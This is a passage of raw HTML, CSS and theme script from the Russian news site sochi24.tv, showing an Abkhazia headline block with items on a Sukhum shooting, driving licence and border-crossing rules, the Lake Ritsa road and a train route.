.tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_131"><div class="tdm-col-icon"><style>.tdc-row .tdi_132{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_132:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_132 svg{fill:var(--accent-color-1)}.tdc-row .tdi_132 svg *{fill:inherit}body .tdi_130:hover .tdi_132:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_130:hover .tdi_132 svg{fill:@text_hover_color}body .tdi_130:hover .tdi_132 svg *{fill:inherit}.tdi_130:hover .tdi_132:before{color:var(--accent-color-1)}.tdi_130:hover .tdi_132 svg{fill:var(--accent-color-1)}.tdi_130:hover .tdi_132 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_132{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_132{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_132{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_132 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_133 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_133:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_133 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_133:hover .tdm-title{cursor:default}.tdc-row .tdi_133 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_133 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_133 "><h3 class="tdm-title tdm-title-sm">Абхазия</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_130 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_130 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_130 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div><div class="td_block_wrap td_flex_block_1 tdi_134 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_134" ><style>.tdi_134{margin-bottom:0!important}</style><style>.tdi_134 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_134 .td-image-container{display:none}body .tdi_134 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_134 .td-module-meta-info{padding:0}.tdi_134 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_134 .td_block_inner{margin-left:0;margin-right:0}.tdi_134 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_134 .td-post-vid-time{display:block}.tdi_134 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_134 .td-post-category:not(.td-post-extra-category){display:none}.tdi_134 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_134 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_134 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_134 .td-read-more{display:none}.tdi_134 .td-author-date{display:none}.tdi_134 .td-post-author-name{display:none}.tdi_134 .td-post-date,.tdi_134 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_134 .entry-review-stars{display:none}.tdi_134 .td-icon-star,.tdi_134 .td-icon-star-empty,.tdi_134 .td-icon-star-half{font-size:15px}.tdi_134 .td-module-comments{display:none}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_134 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_134 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_134 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_134 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_134 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_134 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_134 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_134 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_134 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap,.tdi_134 .td-load-more-wrap{margin-top:15px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a i{font-size:10px}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_134 .td-block-title a,.tdi_134 .td-block-title span{font-weight:700!important}.tdi_134 .td-subcat-list a,.tdi_134 .td-subcat-dropdown span,.tdi_134 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_134 .td-editor-date,.tdi_134 .td-editor-date .td-post-author-name a,.tdi_134 .td-editor-date .entry-date,.tdi_134 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_134 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_134 .td-image-container{display:none}.tdi_134 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_134 .td-module-container:before{bottom:-7.5px}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap,.tdi_134 .td-load-more-wrap{margin-top:10px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a i{font-size:8px}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_134 .td-post-category{font-size:14px!important}.tdi_134 .td-editor-date,.tdi_134 .td-editor-date .td-post-author-name a,.tdi_134 .td-editor-date .entry-date,.tdi_134 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_134 .td-image-container{display:none}.tdi_134 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_134 .td_module_wrap{float:right}.tdi_134 .td-module-container:before{bottom:-7.5px}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap,.tdi_134 .td-load-more-wrap{margin-top:5px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a i{font-size:8px}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_134 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_134 .td-image-wrap{padding-bottom:110%}.tdi_134 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_134 .td-image-container,.ie11 .tdi_134 .td-image-container{flex:0 0 auto}.tdi_134 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_134 .td_module_wrap{float:right}.tdi_134 .td-module-container:before{bottom:-10px}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_134=new tdBlock();block_tdi_134.id="tdi_134";block_tdi_134.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"235","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-19477","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_134","tdc_css_class":"tdi_134","tdc_css_class_style":"tdi_134_rand_style"}';block_tdi_134.td_column_number="1";block_tdi_134.block_type="td_flex_block_1";block_tdi_134.post_count="5";block_tdi_134.found_posts="440";block_tdi_134.header_color="";block_tdi_134.ajax_pagination_infinite_stop="";block_tdi_134.max_num_pages="88";tdBlocksArray.push(block_tdi_134);</script><div class="td-block-title-wrap"></div><div id=tdi_134 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/" rel="bookmark" class="td-image-wrap " title="Четыре выстрела в ночи: в столице Абхазии ранён местный житель"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_2026-01-22_17-28-31-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/" rel="bookmark" title="Четыре выстрела в ночи: в столице Абхазии ранён местный житель">Четыре выстрела в ночи: в столице Абхазии ранён местный житель</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/#respond">0</a></span> </span></div><div class="td-excerpt">УВД по городу Сухум проводит оперативно-розыскные мероприятия по установлению...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/" rel="bookmark" class="td-image-wrap " title="После 1 апреля абхазские водители не смогут ездить в РФ без российских прав"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/vydacha-voditelskih-prav-udostoverenij-mvd-abhazii-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/" rel="bookmark" title="После 1 апреля абхазские водители не смогут ездить в РФ без российских прав">После 1 апреля абхазские водители не смогут ездить в РФ без российских прав</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/#respond">0</a></span> </span></div><div class="td-excerpt">МВД Абхазии напомнило водителям об изменении порядка оформления документов....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/" rel="bookmark" class="td-image-wrap " title="Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/11/granica-696x522.jpg?v=1731933889"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/" rel="bookmark" title="Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января">Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/#respond">0</a></span> </span></div><div class="td-excerpt">С 20 января вступили в силу изменения в правилах...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/doroga-k-ozeru-rica-v-abhazii-budet-raschishhena-k-19-janvarja/" rel="bookmark" class="td-image-wrap " title="Дорога к озеру Рица в Абхазии будет расчищена к 19 января"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/1440px-ritsa-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/doroga-k-ozeru-rica-v-abhazii-budet-raschishhena-k-19-janvarja/" rel="bookmark" title="Дорога к озеру Рица в Абхазии будет расчищена к 19 января">Дорога к озеру Рица в Абхазии будет расчищена к 19 января</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/doroga-k-ozeru-rica-v-abhazii-budet-raschishhena-k-19-janvarja/#respond">0</a></span> </span></div><div class="td-excerpt">Доступ для туристов к знаменитому озеру Рица в Абхазии...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/" rel="bookmark" class="td-image-wrap " title="Абхазская «Диоскурия» может продлить маршрут до Дранды"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/photo_5208549158631968186_y-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/" rel="bookmark" title="Абхазская «Диоскурия» может продлить маршрут до Дранды">Абхазская «Диоскурия» может продлить маршрут до Дранды</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/#respond">0</a></span> </span></div><div class="td-excerpt">Абхазская железная дорога может продлить маршрута поезда «Диоскурия» до...</div></div></div></div></div></div><div class="vc_row_inner tdi_136  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_136{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_136,.tdi_136 .tdc-inner-columns{display:block}.tdi_136 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_138  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_138{vertical-align:baseline}.tdi_138 .vc_column-inner>.wpb_wrapper,.tdi_138 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_138 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_139 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_139"     ><style>.tdi_139{margin-right:-24px!important;margin-left:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_139{margin-right:-5px!important;margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_139{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_139 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_139 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_140{background-color:var(--accent-color-1)}body .tdi_140:before{background-color:var(--accent-color-2)}.tdi_140{padding:8px 20px 9px;height:auto;line-height:1;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_140,.tdi_140:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_140{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_140 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_141 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_141"     ><style>.tdi_141{margin-right:-24px!important;margin-left:28px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_141{margin-right:-5px!important;margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_141{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_141 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_141 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_142{background-color:#ffbd23}body .tdi_142:before{background-color:#ffbd23}.tdi_142{padding:8px 20px 9px;height:auto;line-height:1;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_142,.tdi_142:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_142{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="https://sochilive.tv/" 
 title="Прямой эфир Sochi Live"
